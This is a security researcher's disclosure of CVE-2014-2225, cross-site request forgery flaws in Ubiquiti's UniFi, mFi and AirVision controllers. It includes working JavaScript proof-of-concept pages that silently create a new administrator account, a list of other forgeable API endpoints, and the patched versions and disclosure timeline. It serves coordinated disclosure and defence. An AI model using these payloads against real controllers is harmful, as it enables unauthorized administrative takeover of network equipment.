CVE-2014-2225
- UniFi Controller
- mFi Controller
- AirVision Controller
The UniFi application is vulnerable to CSRF in multiple locations. The CWE link above has a great summary of the vulnerability. In the POC below, I demonstrate how an unauthenticated attacker can send a malicious hyperlink to an authenticated administrator, and how if the administrator clicks on the link, the attacker can force the authenticated administrator to perform quite a few actions without knowing it. The most serious POC involves the attacker causing the administrator to create a second administrator account. The attacker can now log into the Unifi controller with this second account (if they have network access to the Unifi controller), and perform any actions that an administrator can make.
CSRF POC #1– Add Admin

This screenshot shows the Settings >> System page before CSRF attack. (The victim Admin logged into Unifi Controller)
The victim navigates to the attacker’s malicious page (page source shown for clarification):
function sendCSRF() { var url_base = "https://192.168.0.106:8443/api/add/admin" var post_data="%7B%22name%22%3A%22csrf%22%2C%22lang%22%3A%22en_US%22%2C%22x_password%22%3A%22csrf%22%7D" var xmlhttp; xmlhttp = new XMLHttpRequest(); xmlhttp.open("POST", url_base, true); xmlhttp.setRequestHeader("Accept","*/*"); xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"); xmlhttp.withCredentials= "true"; xmlhttp.send(post_data); }CSRF POC Sending CSRF Payload!!!onload="sendCSRF()">
Here is a proxy view from the perspective of the victim Admin
The response, showing the new admin was created successfully:
Settings >> System page after the CSRF attack
The next POC is another example of how an attacker can use CSRF to update and enable the syslog server on the Unifi Controller. I was working on this one before I figured out that the /api/add/admin function existed:
CSRF POC #2 – Update syslog server
Settings >> System (Before CSRF attack)
Here is the CSRF attack page on the attackers server:
Settings >> System (After CSRF attack)
The forged request:
The response:
Syslog messages from AP (begin as soon as CSRF is executed)
In addition to these POCs, any function that does not have a non-predictable nonce included, is vulnerable to CSRF. This includes:
POST /api/add/wlanconf
POST /api/set/setting/guest_access
Change almost anything on this page (guest password, authentication method, restricted subnets):
POST /api/cmd/stamgr
Block users by MAC address
Unblock users by MAC address
Reconnect users by MAC address
POST api/set/setting/rsyslogd
Configure the syslog server and port
POST /api/set/setting/smtp
POST /api/cmd/cfgmgr
Configure the syslog server, port, authentication settings
POST /api/set/setting/identity
Setting Name of Unifi Controller
Copyable POC:
function sendCSRF() { var url_base = "https://192.168.0.106:6443/api/v1.0/add/admin" var post_data="%7B%22name%22%3A%22csrf%22%2C%22lang%22%3A%22en_US%22%2C%22x_password%22%3A%22csrf%22%7D" var xmlhttp; xmlhttp = new XMLHttpRequest(); xmlhttp.open("POST", url_base, true); xmlhttp.setRequestHeader("Accept","*/*"); xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"); xmlhttp.withCredentials= "true"; xmlhttp.send(post_data); }CSRF POC Sending CSRF Payload!!!onload="sendCSRF()">
I will also use the same POC for the AirVision controller.
CSRF POC #1– Add Admin
Settings >> System (Before CSRF attack) (The victim "Seth" logged into AirVision Controller)
The victim navigates to the attacker’s malicious page (page source shown for clarification):
function sendCSRF() { var url_base = "https://192.168.0.106:7443/api/v2.0/admin" var post_data="{”name”:”csrf”,”email”:”csrf@gmail.com”,”userGroup:”:”admin”,”x_password”:”password”,”confirmPassword”:”password”,”disabled”:”false”}” var xmlhttp; xmlhttp = new XMLHttpRequest(); xmlhttp.open("POST", url_base, true); xmlhttp.setRequestHeader("Accept","*/*"); xmlhttp.setRequestHeader("Content-type","application/plain; charset=UTF-8"); xmlhttp.withCredentials= "true"; xmlhttp.send(post_data); }CSRF POC Sending CSRF Payload!!!onload="sendCSRF()">
Here is a proxy view from the perspective of the victim Admin
The response, showing the new admin was created successfully:
Settings >> System (After CSRF attack) – The attacker logging in with the new credentials
Additional details:
(CVE-2014-2225) - Ubiquiti Networks - Multiple products - Cross-site Request Forgery (CSRF)
-----------
Vendor:
-----------
Ubiquiti Networks (http://www.ubnt.com/)
-----------------------------------------
Affected Products/Versions:
-----------------------------------------
UniFi Controller v2.4.6
mFi Controller v2.0.15
AirVision Controller v2.1.3
Note: Previous versions may be affected
-----------------
Description:
-----------------
Title: Cross-site Request Forgery (CSRF)
CVE: CVE-2014-2225
Researcher: Seth Art - @sethsec
-------------
Solution:
-------------
UniFi Controller - Upgrade to UniFi Controller v3.2.1 or greater
mFi Controller - Upgrade to mFi Controller v2.0.24 or greater
AirVision Controller - Upgrade to UniFi Video v3.0.1 or greater (Note: The application name changed from AirVision to UniFi Video)
-----------------------------
Disclosure Timeline:
-----------------------------
2014-02-16: Notified Ubiquiti of vulnerabilities in UniFi and mFi products
2014-02-17: Ubiquiti acknowledges and requests details
2014-02-17: Report with POC sent to Ubiquiti
2014-02-19: Asked Ubiquiti to confirm receipt of report
2014-02-19: Ubiquti confirms receipt of report and existence of the vulnerabilities
2014-02-25: Notified Ubiquiti of CSRF vulnerability in AirVision product
2014-02-19: Ubiquti confirms receipt of AirVision report and existence of the vulnerability
2014-02-28: CVE-2014-2225 assigned
2014-03-12: Requested status update
2014-03-27: Requested status update
2014-04-07: Requested status update
2014-04-09: Ubiquiti provides timeline for solution
2014-04-18: UniFi Video 3.0.1 is released
2014-05-30: Requested a status update on the remaining two products
2014-06-12: Requested a status update on the remaining two products
2014-06-12: mFi v2.0.24 and UniFi 3.2.1 are released
2014-06-13: Set public disclosure date of 2014-07-24 and notified vendor
2014-07-24: Public disclosure







Gloss